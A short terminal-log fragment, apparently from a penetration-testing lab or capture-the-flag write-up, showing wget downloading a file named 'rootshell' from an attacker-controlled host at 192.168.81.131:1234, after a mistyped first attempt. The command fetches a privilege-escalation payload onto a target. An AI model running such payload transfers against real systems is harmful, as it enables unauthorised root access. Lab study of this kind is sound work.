 wget wget http://192.168.81.131:1234/rootshell
--2022-04-01 09:55:10--  http://wget/
Resolving wget (wget)... failed: Name or service not known.
wget: unable to resolve host address 'wget'
--2022-04-01 09:55:12--  http://192.168.81.131:1234/rootshell
Connecting to 192.168.81.131:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16840 (16K) [application/octet-stream]
Saving to: 'rootshell'
0K .......... ...... 100% 11.1M=0.001s
2022-04-01 09:55:12 (11.1 MB/s) - 'rootshell' saved [16840/16840]
FINISHED --2022-04-01 09:55:12--
Total wall clock time: 2.6s
Downloaded: 1 files, 16K in 0.001s (11.1 MB/s)